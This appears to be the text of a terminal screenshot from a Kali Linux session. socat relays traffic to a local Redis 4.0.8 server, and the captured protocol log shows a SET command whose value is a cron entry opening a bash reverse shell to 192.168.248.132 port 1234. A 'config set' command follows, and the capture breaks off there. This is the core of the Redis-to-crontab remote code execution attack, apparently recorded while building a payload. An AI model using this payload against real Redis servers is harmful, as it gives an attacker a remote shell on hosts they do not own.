 root@kali: ~/redis-4.0.8/src
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~/redis-4.0.8/src# socat -v tcp-listen:4444,fork tcp-connect:localhost
:6379
> 2019/07/16 04:57:05.909050  length=89 from=0 to=88
*3\r
$3\r
set\r
$1\r
1\r
$62\r
*/1 * * * * bash -i >& /dev/tcp/192.168.248.132/1234 0>&1
\r
< 2019/07/16 04:57:05.911394  length=5 from=0 to=4
+OK\r
> 2019/07/16 04:57:05.916302  length=56 from=0 to=55
*4\r
$6\r
config\r
$3\r
set\r